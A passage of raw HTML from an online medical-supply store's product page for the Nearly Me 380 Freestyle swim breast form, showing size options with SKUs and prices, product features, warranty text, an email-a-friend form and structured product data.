            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_8__DisplayCode" name="OptionDetails[8].DisplayCode" type="hidden" value="21-510-03" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $132.99">$132.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_8__UOM" name="OptionDetails[8].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_8__ListPrice" name="OptionDetails[8].ListPrice" type="hidden" value="189.99" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_8__Price" name="OptionDetails[8].Price" type="hidden" value="132.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_8__ShippingPrice" name="OptionDetails[8].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_8__Qty" name="OptionDetails[8].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="14193-62549" onclick="setitmvalue(9);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Size 4">Size 4</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_9__OptionText" name="OptionDetails[9].OptionText" type="hidden" value="Size 4" />
                <span aria-label="SKU Number: 21-510-04">SKU 21-510-04</span>
            </div>
            <input id="OptionDetails[9].OptionData" name="OptionDetails[9].OptionData" type="hidden" value="62549|132.990005493164|21-510-04|189.99|4" />

            <input type="hidden" id="optionprice9"
                   value="132.990005493164|189.99|3.98970016479492|21-510-04|Size 4" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_9__DisplayCode" name="OptionDetails[9].DisplayCode" type="hidden" value="21-510-04" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $132.99">$132.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_9__UOM" name="OptionDetails[9].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_9__ListPrice" name="OptionDetails[9].ListPrice" type="hidden" value="189.99" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_9__Price" name="OptionDetails[9].Price" type="hidden" value="132.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_9__ShippingPrice" name="OptionDetails[9].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_9__Qty" name="OptionDetails[9].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="14193-62550" onclick="setitmvalue(10);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Size 5">Size 5</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_10__OptionText" name="OptionDetails[10].OptionText" type="hidden" value="Size 5" />
                <span aria-label="SKU Number: 21-510-05">SKU 21-510-05</span>
            </div>
            <input id="OptionDetails[10].OptionData" name="OptionDetails[10].OptionData" type="hidden" value="62550|132.990005493164|21-510-05|189.99|4" />

            <input type="hidden" id="optionprice10"
                   value="132.990005493164|189.99|3.98970016479492|21-510-05|Size 5" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_10__DisplayCode" name="OptionDetails[10].DisplayCode" type="hidden" value="21-510-05" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $132.99">$132.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_10__UOM" name="OptionDetails[10].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_10__ListPrice" name="OptionDetails[10].ListPrice" type="hidden" value="189.99" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_10__Price" name="OptionDetails[10].Price" type="hidden" value="132.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_10__ShippingPrice" name="OptionDetails[10].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_10__Qty" name="OptionDetails[10].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="14193-62551" onclick="setitmvalue(11);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Size 6">Size 6</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_11__OptionText" name="OptionDetails[11].OptionText" type="hidden" value="Size 6" />
                <span aria-label="SKU Number: 21-510-06">SKU 21-510-06</span>
            </div>
            <input id="OptionDetails[11].OptionData" name="OptionDetails[11].OptionData" type="hidden" value="62551|132.990005493164|21-510-06|189.99|4" />

            <input type="hidden" id="optionprice11"
                   value="132.990005493164|189.99|3.98970016479492|21-510-06|Size 6" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_11__DisplayCode" name="OptionDetails[11].DisplayCode" type="hidden" value="21-510-06" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $132.99">$132.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_11__UOM" name="OptionDetails[11].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_11__ListPrice" name="OptionDetails[11].ListPrice" type="hidden" value="189.99" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_11__Price" name="OptionDetails[11].Price" type="hidden" value="132.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_11__ShippingPrice" name="OptionDetails[11].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_11__Qty" name="OptionDetails[11].Qty" type="hidden" value="0" />
        </div>

    <input id="iOptions" name="iOptions" type="hidden" value="12" />

     
        <a href="/RequestForQuote.html" class="btn my-btn-primary" target="_blank">
            <i class="fa fa-newspaper-o" aria-hidden="true"></i>
            <span class="ms-1">Request quote</span>
        </a>


</div>

    <input data-val="true" data-val-number="The field ListPrice must be a number." data-val-required="The ListPrice field is required." id="ProductData_ListPrice" name="ProductData.ListPrice" type="hidden" value="171.49" />
    <input data-val="true" data-val-number="The field OurPrice must be a number." data-val-required="The OurPrice field is required." id="ProductData_OurPrice" name="ProductData.OurPrice" type="hidden" value="119.99" />
    <input data-val="true" data-val-number="The field Average_Shipping_charge must be a number." id="ProductData_Average_Shipping_charge" name="ProductData.Average_Shipping_charge" type="hidden" value="" />
    <input id="optioncount" name="optioncount" type="hidden" value="12" />
</div>












                <div id="btn-quick-action" class="d-flex">



                </div>

                <div id="product-short-description">
<p>Nearly Me 380 Freestyle Modified Triangle Breast Form has a more shallow profile and slightly concave back. It is great for women with more natural tissue underneath or to match the remaining breast in a swimsuit top that flattens the breasts and fits well in tank type swimsuits. Nearly Me 380 is ideal for women after surgeries where more tissue on the front of the chest wall needs to be replaced.</p>

<h2><strong><span style="color:#586261; font-size:15px">Key Points of Nearly Me 380 Freestyle Breast Form</span></strong></h2>

<ul>
	<li>Ideal for wear with swimwear </li>
	<li>Modified triangle shape </li>
	<li>Full in Height and Width with Concave Back </li>
	<li>Made in USA</li>
</ul>
                </div>

            </div>


            <!-- mobile screen on this add cart bottum btn start function code -->


            <div id="product-form" class="col-lg-3 col-xl-3 ">

                <div class="add-to-card-mobile d-lg-none">
                    <input type="checkbox" id="check" />
                            <div class="bottom-nav ">
                                <nav class="nav-main data-fill">
                                    <section class="ps-3 pe-3 right-qty-box d-lg-none d-none">
                                        <div id="ousideClick">


                                            


                                            <div class="row border rounded p-2 autoship-active more-info" id="oneTime-purchase">
                                                <div class="col-12 text-center radio-text">
                                                        <h4>
                                                                <span id="prdlstpricemobsec">$171.49</span>
                                                        </h4>
                                                        <h3 class="total-amount">
                                                            Total:
                                                                <b id="prdoptpricemobsec">$119.99 </b>
                                                        </h3>
                                                                                                                                                                    <span class="tilt-txt prdrewardpricemobsec1" id="prdrewardpricemobsec">Earn $3.60 in HPFY rewards</span>
                                                </div>


                                            </div>
                                        </div>
                                    </section>
                                </nav>
                                <nav class="nav-top">
                                    
                                        <div class="number" id="sec-qty-1">
                                            
                                            <button id="autoshipcartindep" class="btn add-cart  product-addtocart" data-opid="0" type="button">Add to Cart</button>
                                        </div>
                                </nav>
                            </div>
                </div>

                <!-- desktop vew card add  -->
                        <section class="ps-3 pe-3 right-qty-box d-sm-none d-lg-block">

                            
                            


                            


                                <div class="row border rounded p-2 autoship-active more-info" id="oneTime-purchase">
                                    <div class="col-12 text-center radio-text">

                                            <h4>

                                                    <span id="prdlstprice">$171.49</span>

                                            </h4>
                                            <h3 class="total-amount">
                                                <b>
                                                    Total:                                                         <b id="prdoptprice">$119.99 </b>
                                                </b>
                                            </h3>

                                                                                        <span class="tilt-txt prdrewardprice1" id="prdrewardprice">Earn $3.60 in HPFY rewards</span>

                                    </div>
                                    <button id="onetimecart" class="btn add-cart product-addtocart" data-opid="0" type="button">Add to Cart</button>
                                </div>
                        </section>
                <div class="deliv-txt">

                    <span data-pp-message
                          data-pp-style-layout="text"
                          data-pp-style-ratio="8x1"
                          data-pp-style-color="blue"
                          data-pp-style-text-size="14"
                          data-pp-placement="product">
                    </span>







                                                                                



                </div>
            </div>

        </div>

    </section>

<section id="product-description-and-policy" class="custom-container">
    <div id="product-details-tabs" class="tab-container">
        <ul class="nav nav-pills my-tabs product-tab" id="pills-tab" >
            <li id="p-info-tab" class="active nav-item d-lg-flex align-items-center">
                <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Product Info" onclick="  CommonPageInnerindexClick('product-info'); javascript:OpenBootStrapTab('product-info', this);">Product Info</a>
            </li>
            
        <li id="p-warranty-tab" class=" nav-item d-lg-flex align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Warranty" onclick=" CommonPageInnerindexClick('warranty'); javascript:OpenBootStrapTab('warranty', this); ">Warranty</a>
        </li>
        <li id="p-review-tab" class="TabReviews nav-item d-lg-flex align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center product-review-tab" href="javascript:void(0);" aria-label="Review And Questions Tab" onclick="  CommonPageInnerindexClick('customerreviews'); javascript:OpenBootStrapTab('customerreviews', this); ">Reviews and Q&amp;A</a>
        </li>
            
        <li id="p-artile-tab" class="TabArticle d-none  nav-item  align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Articles" onclick=" CommonPageInnerindexClick('articles');  javascript:OpenBootStrapTab('articles', this);">Articles</a>
        </li>
        <li id="p-videogellary-tab" class="TabVideos d-none  nav-item   align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Videos" onclick="  CommonPageInnerindexClick('videos'); javascript:OpenBootStrapTab('videos', this);">Videos</a>
        </li>
             

</ul>



    </div>

    <div class="tab-content" id="product-bullete-description" tabindex="0">

            <div id="product-info" class="fade show active">

                

                    <h2 tabindex="0">Nearly Me 380 Freestyle Modified Triangle Breast Form Features</h2>
<ul>
	<li>Nearly Me 380 Freestyle Modified Triangle Breast Form include cloth carrying case </li>
	<li>Safe in pool or salt water, hot tubs and spas</li>
	<li>Best if worn with the smallest curve at the top</li>
	<li>Made of 100% clear silicone gel encapsulated in a thin polyurethane skin that is resilient and flexible yet extremely durable</li>
	<li>Designed for swimming or other athletic activities</li>
	<li>Symmetrical fits both right and left side providing versatility</li>
	<li>Recommended for women with more natural tissue underneath</li>
	<li>Clear silicone is harder to see in the pool if form comes out of the swimsuit</li>
	<li>Holds shape in cup of bra</li>
	<li>Profile: Semi full with lower nipple apex</li>
	<li>Washable</li>
	<li>Color: Clear</li>
	<li>Note: It is not meant to be turned in different directions</li>
</ul>

<br>                                    <h2>What to Buy with Nearly Me 380 Breast Form?</h2>
<ul>
	<li><a href="/p-nearly-me-cleaning-kit-for-breast-forms.html" target="_blank" title="Nearly Me Cleaning Kit For Breast Forms">Nearly Me Cleaning Kit For Breast Forms</a></li>
	<li><a href="/p-nearly-me-attachable-nipples.html" target="_blank" title="Nearly Me Attachable Nipples">Nearly Me Attachable Nipples</a></li>
	<li><a href="/p-nearly-me-double-sided-body-tape-discs-for-enhancers-or-garments.html" target="_blank" title="Nearly me double-sided body tape">Nearly Me Double-Sided Body Tape</a></li>
</ul>

<br>
            </div>

                    <div id="warranty" class="fade show  mt-30" tabindex="0">
                <h2>380 Breast Form Warranty</h2>
                <p>1 Year warranty</p>
            </div>
        <div id="videos" ng-controller="videogalleryController" class="container-fluid video-slider-tab fade show" tabindex="0">
            <div ng-if="VideoGallery && VideoGallery.length > 0">
                <h2 tabindex="0">Product Videos</h2>
            </div>
            <div id="video-gallery-section" class="product-shop-with-us-slider home-page d-flex  angularhidden">
                <div class="flex-column icon-content text-center flex justify-content-center slide-item" ng-repeat="x in VideoGallery" ng-init="$last && finished()">
                    
                    <div ng-if="x.VideoType=='2'">
                        <div class="" data-video-id="{{x.Id}}" role="button" tabindex="0">
                            <iframe class="ifream-cc" width="320" height="180" [src]="https://player.vimeo.com/video/{{x.VideoId}}" title="{{x.VideoName}}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                            <p class="video-text">{{x.VideoName}}</p>
                        </div>
                    </div>
                    <div ng-if="x.VideoType!='2'">
                        <div class="" data-video-id="{{x.Id}}" role="button" tabindex="0">
                            <iframe class="ifream-cc" width="320" height="180" [src]="https://www.youtube.com/embed/{{x.VideoId}}" title="{{x.VideoName}}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                            <p class="video-text">{{x.VideoName}}</p>
                        </div>
                    </div>
                </div>
            </div>
            <div id="lightgallery1"></div>
        </div>
        <div id="articles" class="fade show mainqna tab-pills-articles mt-30" aria-labelledby="articles">
            
            








<div id="relatedproductarticles" class="row gap-vertical10 angularhidden " ng-controller="articleproductController">
    
    <div ng-if="relatedarticles && relatedarticles.length > 0">
        <h2 tabindex="0">Related Articles</h2>
    </div>
    <div class="acticle-tab-card" ng-repeat="x in relatedarticles" ng-init="$last && finished()">
        <h2 class="heading">
            
            <a href="/ar-{{x.URL}}.html">{{x.Heading}}</a>
        </h2>

        <div class="article-author-date">
            <div class="author-name"><i class="fa fa-user" aria-hidden="true"></i> <a href="/article-author-{{x.AuthorId}}-{{x.AuthorName}}.html" target="_blank"> <span nf-if="x.AuthorName !=null"> {{x.AuthorName}} </span></a> </div>
            <div class="article-date" tabindex="0"> <i class="fa fa-calendar-o" aria-hidden="true"></i><span ng-if="x.articlepublish !=null">{{ x.articlepublish}}</span></div>
        </div>

        <p class="article-text" tabindex="0">
            
            {{x.ShortDescription}} ...
        </p>

        
        <a class="article-share article-text" tabindex="0" data-url="https://www.healthproductsforyou.com/ar-{{x.URL}}" data-description="{{x.Heading}}"> <i class="fa fa-share-alt me-2" aria-hidden="true"></i>Share</a>



    </div>
</div>


        



        </div>






        <div id="customerreviews" class="fade show " tabindex="0">

                <h2>Nearly Me 380 Reviews</h2>
            
            <!--<div id="Product_Review" class=""
                 class="yotpo yotpo-main-widget"
                 data-product-id="14193"
                 data-price="119.99"   
                 data-currency="$"
                 data-name="Nearly Me 380 Freestyle Modified Triangle Breast Form"
                 data-url="https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html"
                 data-image-url="https://i.healthproductsforyou.com/png/fullimage/470-X-470/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-P.webp">
            </div>-->
                <div id="RR_PR_Frame_Wrapper" style="display:inline-block;width:100%"></div>
        </div>

        
        <!--<div id="articles" class="tab-pane fade tab-pane fade mainqna tab-pills-articles" aria-labelledby="articles">-->
        
        <!--








<div id="relatedproductarticles" class="row gap-vertical10 angularhidden " ng-controller="articleproductController">
    
    <div ng-if="relatedarticles && relatedarticles.length > 0">
        <h2 tabindex="0">Related Articles</h2>
    </div>
    <div class="acticle-tab-card" ng-repeat="x in relatedarticles" ng-init="$last && finished()">
        <h2 class="heading">
            
            <a href="/ar-{{x.URL}}.html">{{x.Heading}}</a>
        </h2>

        <div class="article-author-date">
            <div class="author-name"><i class="fa fa-user" aria-hidden="true"></i> <a href="/article-author-{{x.AuthorId}}-{{x.AuthorName}}.html" target="_blank"> <span nf-if="x.AuthorName !=null"> {{x.AuthorName}} </span></a> </div>
            <div class="article-date" tabindex="0"> <i class="fa fa-calendar-o" aria-hidden="true"></i><span ng-if="x.articlepublish !=null">{{ x.articlepublish}}</span></div>
        </div>

        <p class="article-text" tabindex="0">
            
            {{x.ShortDescription}} ...
        </p>

        
        <a class="article-share article-text" tabindex="0" data-url="https://www.healthproductsforyou.com/ar-{{x.URL}}" data-description="{{x.Heading}}"> <i class="fa fa-share-alt me-2" aria-hidden="true"></i>Share</a>



    </div>
</div>


        



    </div>-->
        

    </div>
</section>
        <div class="col-xs-12 relatedproductarea mart">
            
            
<section ng-controller="relatedproductController" id="relatedproductsdata" class="text-center custom-container product-display angularhidden">
    <h2 class="mb-0" tabindex="0">Other Nearly Me Breast Forms:</h2>
    <div class="sninner sninner-relatedproduct"></div>  
    <div class="also-available-slider">
        <div class="also-available-card d-flex" ng-repeat="x in relatedproducts" ng-init="$last && finished()">
            <a href="{{x.ProductUrl}}">
                <div class="flex-column text-center flex justify-content-center">
                    <div class="d-inline-block dbox product-image">
                        <picture>
                            
                            <source media="(min-width:992px)" data-ng-srcset="{{x.ProductImage}}">
                            <source media="(min-width:556px)" data-ng-srcset="{{x.ProductImagetablet}}">
                            
                            
                            <img class="img-fluid" data-ng-src="{{x.ProductImagemobile}}" title="{{x.Name}}" alt="{{'Buy ' + x.Name}}" loading="{{$index!=0?'lazy':''}}">

                        </picture>
                    </div>
                    <div class="product-name">
                        <p>
                            {{x.Name}}
                        </p>
                    </div>
                    
                    <div class="product-price text-center" ng-show="x.OurPrice>0">
                        <span class="selling-price">${{ x.OurPrice | currency: "" : 2}}</span>
                    </div>
                </div>
            </a>
        </div>
    </div>

</section>

    




        </div>
        <div class="d-none">
            <div id="myDivID">
            </div>
        </div>
        <div class="d-none">
            <div id="mydiv3">

                
                    <div class=" faq-question prodect-inner-div">
                        <p>
                            Please enter your and your friends email address below.
                        </p>
                        <p> Fields marked with <span class="red-text">*</span> are compulsory </p>
                        <div class="mb-20">
                            <span class="faq-question-p">Your Name<span class="red-text">*</span></span>
                            <div class="input-group">
                                <span class="input-group-text" >
                                    <i class="fa fa-user" aria-hidden="true"></i>
                                </span>
                                <input type="text" placeholder="Your Name" class="form-control" maxlength="50" id="yname" name="yname">
                            </div>
                            <label id="ynameerror" class="text-danger d-none" for="yname"><span class="d-none">YError</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Your Email Address</span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="SEmail">SEmail</label>
                                <input type="text" placeholder="Your Email Address" maxlength="50" class="form-control" id="SEmail" name="SEmail">
                            </div>
                            <label id="SEmailerror" class="text-danger d-none"><span class="d-none">SEmailerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Friend's Name<span class="star">*</span></span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-user" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="fname">fname</label>
                                <input type="text" placeholder="Friend's Name" maxlength="50" class="form-control" id="fname" name="fname">
                            </div>
                            <label id="fnameerror" class="text-danger d-none"><span class="d-none">fnameerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Friend's Email Address</span>
                            <div class="input-group">
                                <span class="input-group-text">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="FEmail">FEmail</label>
                                <input type="text" placeholder="Friend's Email Address" maxlength="50" class="form-control" id="FEmail" name="FEmail">
                            </div>
                            <label id="FEmailerror" class="text-danger d-none"><span class="d-none">FEmailerror</span></label>
                        </div>
                        <div class="mb-20">
                            <span class="faq-question-p">Message</span>
                            <div class="input-group input-last">
                                <span class="input-group-text">
                                    <i class="fa fa-pencil" aria-hidden="true"></i>
                                </span>
                                <label class="d-none" for="Subject">Message</label>
                                <textarea class="form-control" name="Subject" id="Subject"></textarea>
                            </div>
                        </div>
                        <div class="mb-20">
                            <div class="input-group input-last HCapt">
                                <div id="hcaptchasitekeyid" class="h-captcha" data-sitekey="962df47c-0269-49ef-b073-9341c8873ee3" data-size="compact"></div>
                                <input type="hidden" id="hiddenHcaptchakey" value="962df47c-0269-49ef-b073-9341c8873ee3" />
                            </div>
                            <label id="Captcha-Error" class="text-danger d-none">Please fill captcha</label>
                        </div>
                        <div class="btnnn text-center">
                            <button type="button" class="btn btn-submit btn-branding" aria-label="Submit" onclick="javascript:SendMailFriend(&#39;14193&#39;);">Submit</button>
                            <button type="button" class="btn btn-submit btn-branding mailtofriendClosebtn" data-bs-dismiss="modal" aria-label="Close">Cancel</button>

                        </div>
                    </div>
                



                <!--<div id="contentsection" class="padt10 w100p">
        <div class="bodytxt">
            Please enter your and your friends email address below.
        </div>
        <div class="w100p smalltext floatleftTextright padt5">
            Fields marked with <span class="redtext">*</span> are compulsory
        </div>
        <div class="floatleft w100p alignc marb10">
            <table summary="Contact Details" id="tab001" width="90%" border="0" cellspacing="1"
                   cellpadding="2">
                <tr>
                    <td>&nbsp;</td>
                </tr>
                <tr>
                    <td width="35%" class="fieldlabel">
                        <label for="yname">
                            Your Name:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td width="65%">
                        <input type="text" class="logintb1 width100" maxlength="50" id="yname" name="yname" /><br />
                        <label id="ynameerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="SEmail">
                            Your Email Address:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="SEmail" name="SEmail" /><br />
                        <label id="SEmailerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="fname">
                            Friend's Name:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="fname" name="fname" /><br />
                        <label id="fnameerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td class="fieldlabel">
                        <label for="FEmail">
                            Friend's Email Address:
                        </label>
                        <span class="redtext">*</span>
                    </td>
                    <td>
                        <input type="text" class="logintb1 width100" maxlength="50" id="FEmail" name="FEmail" /><br />
                        <label id="FEmailerror" class="redtext d-none"><span class="hidden">error msg</span></label>
                    </td>
                </tr>
                <tr>
                    <td valign="top" class="fieldlabel">
                        <label for="Subject">
                            Message:
                        </label>
                    </td>
                    <td>
                        <textarea name="Subject" id="Subject" class=" logintb1 width100" rows="3"></textarea>
                        <br />
                    </td>
                </tr>

                <tr>
                    <td valign="top" class="fieldlabel">
                        <label for="Subject">
                            Captcha:
                        </label>
                    </td>
                    <td>
                        <div class="col-xs-12 padt20 input-group rfaqpadt5 finputwidth">
                            <div id="hcaptchasitekeyid" class="h-captcha" data-sitekey="962df47c-0269-49ef-b073-9341c8873ee3" data-size="compact"></div>
                            <input type="hidden" id="hiddenHcaptchakey" value="962df47c-0269-49ef-b073-9341c8873ee3" />

                        </div>
                    </td>
                </tr>

                <tr class="txtdecoration">
                    <td>&nbsp;</td>
                    <td>
                        <br />-->
                
                
                <!--<button type="button" class="btn btn-submit btn-branding"  aria-label="Submit" onclick="javascript:SendMailFriend(&#39;14193&#39;);">Submit</button>
                        <button type="button" class="btn btn-submit btn-branding mailtofriendClosebtn" data-bs-dismiss="modal" aria-label="Close">Cancel</button>

                    </td>
                </tr>
            </table>
        </div>
    </div>-->
            </div>
        </div>
        <div class="d-none">
            <div id="mydiv2">
                <div id="Div2" class="padt10 w100p marb10">
                    The selected product information along with Reward Dollar coupon code has been successfully emailed to you and your friend.
                    <br />
                    <br />
                    Thank you for using www.healthproductsforyou.com
                    <br />
                    <br />
                    <a onclick="javascript:SendMailFriendClose();" target="_parent" href="javascript: void(0)">
                        <span class="sendemailclosebtn">Close </span>
                    </a>

                </div>
            </div>
        </div>
<script>
      function your_func() {
            
        const aaa = document.querySelectorAll(".ifream-cc");
        for (var i = 0; i < aaa.length; i++) {
         aaa[i].outerHTML = aaa[i].outerHTML.replace("[src]", "src");
        }
    }
    setTimeout(function () { your_func(); }, 5000);
    function CommonPageInnerindexClick(IndNo) {
        $(window).scrollTop($('#' + IndNo).offset().top - 200);

    }

</script><input data-val="true" data-val-number="The field PricingType must be a number." id="ProductData_PricingType" name="ProductData.PricingType" type="hidden" value="1" /><input data-val="true" data-val-number="The field PID must be a number." data-val-required="The PID field is required." id="ProductData_PID" name="ProductData.PID" type="hidden" value="14193" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="RewardTable_CategoryID" name="RewardTable.CategoryID" type="hidden" value="613" /><input data-val="true" data-val-number="The field InternationalShip must be a number." id="ProductData_InternationalShip" name="ProductData.InternationalShip" type="hidden" value="1" /><input id="ProductData_Name" name="ProductData.Name" type="hidden" value="Nearly Me 380 Freestyle Modified Triangle Breast Form" /><input data-val="true" data-val-number="The field FreeHomeDelivery must be a number." id="ProductData_FreeHomeDelivery" name="ProductData.FreeHomeDelivery" type="hidden" value="0" /><input data-val="true" data-val-number="The field Item_excluded_from_Free_Shipping must be a number." id="ProductData_Item_excluded_from_Free_Shipping" name="ProductData.Item_excluded_from_Free_Shipping" type="hidden" value="0" /><input data-val="true" data-val-number="The field NoNextDay must be a number." id="ProductData_NoNextDay" name="ProductData.NoNextDay" type="hidden" value="0" /><input data-val="true" data-val-number="The field PrimaryCategoryID must be a number." data-val-required="The PrimaryCategoryID field is required." id="ProductData_PrimaryCategoryID" name="ProductData.PrimaryCategoryID" type="hidden" value="613" /><input id="ProductData_Availability" name="ProductData.Availability" type="hidden" value="" /><input id="ProductData_ProdPurchasetype" name="ProductData.ProdPurchasetype" type="hidden" value="" /><input data-val="true" data-val-number="The field autoshipfrequency must be a number." data-val-required="The autoshipfrequency field is required." id="ProductData_autoshipfrequency" name="ProductData.autoshipfrequency" type="hidden" value="0" />    <script type="text/javascript">
         sa_product = parseInt(14193);
    </script>
<div ng-controller="sizechartController" id="product_sizechart_section" class="product-video gap-vertical10 hidden-sm hidden-xs angularhidden">
    <div class="d-none" id="sizecharthiddenitem">
        <div ng-repeat="chart in SizeChart" ng-init="$last && finished()">
            <div><b>{{chart.ChartName}}</b></div>
            <div ng-bind-html="chart.ChartDescription"></div>
        </div>
    </div>
</div>







    <script src="https://www.resellerratings.com/productreviews/widget/app/HPFY.js?sku=14193-62552"></script>
	
   
        </div>
<script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "Product", "name": "Nearly Me 380 Freestyle Modified Triangle Breast Form", "image": "https://i.healthproductsforyou.com/png/fullimage/470-X-470/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-P.webp", "description": "Nearly Me 380 Freestyle Athletic Modified Triangle Breast Form has a more shallow profile and slightly concave back. It is great for women with more natural tissue underneath or to match the remaining breast in a swimsuit top that flattens the breasts and fits well in tank type swimsuits. Triangle forms are best if worn with the smallest curve at the top and are not meant to be turned in different directions and are ideal for women who have had surgeries where more tissue on the front of the chest wall needs to be replaced.", "url":"/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html",  "sku":"14193",  "category":"Swim Forms" , "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return PolicyPage",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/RefundAndExchangePolicy" }, "brand": { "@type": "Brand", "name": "NEARLY ME"  },  "aggregateRating": {    "@type": "AggregateRating",    "ratingValue": "5",   "reviewCount": "2",    "ratingCount": "2",    "bestRating": " 5 "   },  "offers": [ {  "@type": "Offer",  "priceCurrency": "USD",  "price": "119.99",  "url":"https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html#14193-62552",   "priceValidUntil": "2026-01-13", "priceSpecification": {    "@type": "UnitPriceSpecification",    "priceType": "https://schema.org/ListPrice",    "price": "171.49",    "priceCurrency": "USD" },  "hasMerchantReturnPolicy": {     "@type": "MerchantReturnPolicy",     "name": "HPFY Return Policy",     "url": "https://www.healthproductsforyou.com/shipping.html",     "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",     "merchantReturnDays": 30,     "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",     "returnMethod": 